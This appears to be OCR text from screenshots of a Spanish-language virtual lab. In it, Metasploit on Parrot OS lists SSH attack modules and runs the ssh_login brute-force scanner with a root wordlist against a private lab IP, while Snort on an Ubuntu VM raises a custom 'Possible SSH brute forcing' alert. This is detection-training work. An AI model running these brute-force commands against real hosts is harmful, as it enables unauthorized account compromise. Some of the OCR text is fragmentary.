 Parrot [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 2 de mar 16:24
Parrot Terminal
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
Parrot Terminal Parrot Terminal
57 exploit/linux/ssh/symantec_smg_ssh 2012-08-27 excellent No Symantec Messagin
g Gateway 9.5 Default SSH Password Vulnerability
58 exploit/linux/http/symantec_messaging_gateway_exec 2017-04-26 excellent No Symantec Messagin
g Gateway Remote Code Execution
59 exploit/windows/ssh/sysax_ssh_username 2012-02-27 normal Yes Sysax 5.53 SSH Us
ername Buffer Overflow
60 auxiliary/dos/windows/ssh/sysax_sshd_kexchange 2013-03-17 normal No Sysax Multi-Serve
r 6.10 SSHD Key Exchange Denial of Service
61 exploit/unix/ssh/tectia_passwd_changereq 2012-12-01 excellent Yes Tectia SSH USERAU
TH Change Request Password Reset Vulnerability
62 auxiliary/scanner/ssh/ssh_enum_git_keys normal No Test SSH Github A
ccess
63 exploit/linux/http/ubiquiti_airos_file_upload 2016-02-13 excellent No Ubiquiti airOS Ar
bitrary File Upload
64 payload/cmd/unix/reverse_ssh normal No Unix Command Shel
l, Reverse TCP SSH
65 exploit/linux/ssh/vmware_vdp_known_privkey 2016-12-20 excellent No VMware VDP Known
SSH Key
66 exploit/multi/http/vmware_vcenter_uploadova_rce 2021-02-23 manual Yes VMware vCenter Se
rver Unauthenticated OVA File Upload RCE
67 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great Yes VyOS restricted-s
hell Escape and Privilege Escalation
68 post/windows/gather/credentials/mremote normal No Windows Gather mR
emote Saved Password Extraction
69 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes Windows Unquoted
Service Path Privilege Escalation
70 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal No libssh Authentica
tion Bypass Scanner
71 exploit/linux/http/php_imap_open_rce 2018-10-23 good Yes php imap_open Rem
ote Code Execution
Interact with a module by name or index. For example info 71, use 71 or use exploit/linux/http/php_imap_open_rce
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.16.132.148
RHOSTS => 172.16.132.148
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.
txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.132.148:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.132.148:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.132.148:22 - Starting bruteforce
Reco Down linto How Las m perm Scan Co
Ubuntu SHA [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
pcap DAQ configured to passive.
Acquiring network traffic from "enp0s3".
Reload thread starting...
Reload thread started, thread 0x7f3a7f31b640 (1916)
Decoding Ethernet
--== Initialization Complete ==--
,,_ -*> Snort! <*-
o" )~ Version 2.9.15.1 GRE (Build 15125)
'''' By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014-2019 Cisco and/or its affiliates. All rights reserved.
Copyright (C) 1998-2013 Sourcefire, Inc., et al.
Using libpcap version 1.10.0 (with TPACKET_V3)
Using PCRE version: 8.39 2016-06-14
Using ZLIB version: 1.2.11
Rules Engine: SF_SNORT_DETECTION_ENGINE Version 3.1 <Build 1>
Preprocessor Object: SF_SDF Version 1.1 <Build 1>
Preprocessor Object: SF_DNS Version 1.1 <Build 4>
Preprocessor Object: SF_DNP3 Version 1.1 <Build 1>
Preprocessor Object: SF_FTPTELNET Version 1.2 <Build 13>
Preprocessor Object: appid Version 1.1 <Build 5>
Preprocessor Object: SF_SSH Version 1.1 <Build 3>
Preprocessor Object: SF_IMAP Version 1.0 <Build 1>
Preprocessor Object: SF_MODBUS Version 1.1 <Build 1>
Preprocessor Object: SF_REPUTATION Version 1.1 <Build 1>
Preprocessor Object: SF_SSLPP Version 1.1 <Build 4>
Preprocessor Object: SF_GTP Version 1.1 <Build 1>
Preprocessor Object: SF_SIP Version 1.1 <Build 1>
Preprocessor Object: SF_POP Version 1.0 <Build 1>
Preprocessor Object: SF_DCERPC2 Version 1.0 <Build 3>
Preprocessor Object: SF_SMTP Version 1.1 <Build 9>
Commencing packet processing (pid=1907)
03/02-15:24:51.391990 [**] [1:100000040:1] Possible SSH brute forcing! [**] [Priority: 0] {TCP} 172
.16.131.71:38567 -> 172.16.132.148:22
Ctrl Derecho
to
en
d